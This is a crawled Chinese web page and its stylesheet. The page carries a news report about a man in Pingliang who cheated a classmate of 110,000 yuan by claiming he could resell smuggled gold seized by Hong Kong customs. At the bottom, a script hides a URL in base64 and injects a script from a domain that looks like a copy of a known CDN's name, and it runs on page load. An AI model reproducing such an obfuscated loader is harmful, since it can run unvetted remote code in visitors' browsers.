

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.118le.com/zuixindongtai/39801965.html
body_size: 3219
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/coarse/accelerate/temple.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>有路子从香港倒卖黄金,平凉这小伙子“发麻”了-香港腕表价格交流群</title>
    <meta name="title" content="有路子从香港倒卖黄金,平凉这小伙子“发麻”了-香港腕表价格交流群">
    <meta name="keywords" content="有路子从香港倒卖黄金,平凉这小伙子“发麻”了">
    <meta name="description" content="平凉易攻略优惠 | 便民 | 福利 | 活动 | 资讯关注谎称从香港海关购买被扣押的黄金,可以转卖赚取差价,以此骗取同学现金11万元。近日,。2017年12月,董某向同学柳某谎称有门路从香港买来因走私被海关扣押的黄金,倒卖后可以从中赚取高额">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="有路子从香港倒卖黄金,平凉这小伙子“发麻”了-香港腕表价格交流群"/>
    <meta property="og:keywords" content="有路子从香港倒卖黄金,平凉这小伙子“发麻”了">
    <meta property="og:description" content="平凉易攻略优惠 | 便民 | 福利 | 活动 | 资讯关注谎称从香港海关购买被扣押的黄金,可以转卖赚取差价,以此骗取同学现金11万元。近日,。2017年12月,董某向同学柳某谎称有门路从香港买来因走私被海关扣押的黄金,倒卖后可以从中赚取高额"/>
        <meta property="og:url" content="http://www.118le.com/zuixindongtai/39801965.html"/>
    <link rel="canonical" href="http://www.118le.com/zuixindongtai/39801965.html"/>
    <meta property="og:site_name" content="香港腕表价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/excess/campus/resolve.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/"><img src="/storage/grant/ultimate/career.png" alt="香港腕表价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">香港腕表价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jiaoliuchengguo.html">交流成果</a></li><li><a href="/xingyexinwen.html">行业新闻</a></li><li><a href="/zuixindongtai.html">最新动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>有路子从香港倒卖黄金,平凉这小伙子“发麻”了</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-08 09:21:01</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="article-content">
                    

                    

                    
                    
                    <section><section><section><section><section><section><section><section><section><section><section><section></section></section></section></section></section></section><section><section><section><section><p>平凉易攻略</p></section></section></section><section><section><section><p>优惠 | 便民 | 福利 | 活动 | 资讯</p></section></section></section></section><section><section><section><section><p>关注</p></section></section></section></section></section></section></section><section></section></section></section></section><p>谎称从香港海关购买被扣押的黄金,可以转卖赚取差价,以此骗取同学现金11万元。近日,。</p><p></p><p>2017年12月,董某向同学柳某谎称有门路从香港买来因走私被海关扣押的黄金,倒卖后可以从中赚取高额差价。之前因有被董某在高档场所多次接待的经历,柳某对董某的“富豪”身份信以为真,对倒卖黄金生意的说法深信不疑,同意投资并参与分红,柳某先后两次向董某转账共11万元。</p><p>之后柳某始终不见董某兑现承诺,董某开始玩起了“躲猫猫”。今年1月18日,柳某发现董某在灵台县什字镇出现,遂与其他3名同学将董某扭送至公安机关,归案后董某对诈骗的事实供认不讳。</p><p>经查,骗取柳某的11万元已被董某挥霍,仅剩1.55万元。公安机关追回了董某购买的价值7000余元的黄金手镯一个。</p><p><span>私聊小薇就加微信：plxiaowei</span></p><p></p><section><section><section><p><span>▍内容</span><span>来源：检查日报</span></p><p><span>▍商</span><span>务合作：18993355900</span></p><p><span>▍新闻投稿：0933-4160855</span></p></section><p><span>▍法律顾问：于五世律师 | 甘肃泾水清律师事务所</span></p></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="extraordinary biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/zuixindongtai/39801965.html" title="有路子从香港倒卖黄金,平凉这小伙子“发麻”了">有路子从香港倒卖黄金,平凉这小伙子“发麻”了</a><b>2020-11-08 09:21:01</b></li>
                                                    <li><a href="/xingyexinwen/39801964.html" title="从香港到斯里兰卡:一封信的距离">从香港到斯里兰卡:一封信的距离</a><b>2022-07-15 16:27:45</b></li>
                                                    <li><a href="/xingyexinwen/39801963.html" title="从香港到成都,TOD模式擎动城市价值">从香港到成都,TOD模式擎动城市价值</a><b>2020-11-23 10:52:58</b></li>
                                                    <li><a href="/zuixindongtai/39801962.html" title="刚刚,从香港传回来的一幕!纪念伟人,就是要这么正大光明!">刚刚,从香港传回来的一幕!纪念伟人,就是要这么正大光明!</a><b>2022-02-14 13:58:51</b></li>
                                                    <li><a href="/jiaoliuchengguo/39801961.html" title="从香港教育的辉煌看STEM教育的大势所趋">从香港教育的辉煌看STEM教育的大势所趋</a><b>2020-08-14 13:27:24</b></li>
                                                    <li><a href="/jiaoliuchengguo/39801960.html" title="【直航】雷猴,都柏林 | 今天开始从香港飞往爱尔兰!">【直航】雷猴,都柏林 | 今天开始从香港飞往爱尔兰!</a><b>2021-11-03 13:03:28</b></li>
                                                    <li><a href="/jiaoliuchengguo/39801959.html" title="【经商之道】为什么温州人创业总能成功?这对父子40年的三次创业传奇就是答案!">【经商之道】为什么温州人创业总能成功?这对父子40年的三次创业传奇就是答案!</a><b>2020-10-13 08:46:12</b></li>
                                                    <li><a href="/zuixindongtai/39801958.html" title="马云最佩服的人:9次抵押家产 从带水货到总裁">马云最佩服的人:9次抵押家产 从带水货到总裁</a><b>2020-09-10 12:09:31</b></li>
                                                    <li><a href="/jiaoliuchengguo/39801957.html" title="给漫威迪士尼做手办的佰悦集团今日香港上市">给漫威迪士尼做手办的佰悦集团今日香港上市</a><b>2022-06-02 09:39:05</b></li>
                                                    <li><a href="/jiaoliuchengguo/39801956.html" title="今天!香港明星汤宝如助阵——百得胜实木馆开业,送您一个免单大奖4999元!">今天!香港明星汤宝如助阵——百得胜实木馆开业,送您一个免单大奖4999元!</a><b>2020-11-06 11:23:17</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti ban highlight identify">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 香港腕表价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.118le.com/storage/excess/campus/resolve.css
body_size: 1033
content:

.tediousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.decadeStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.transformStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

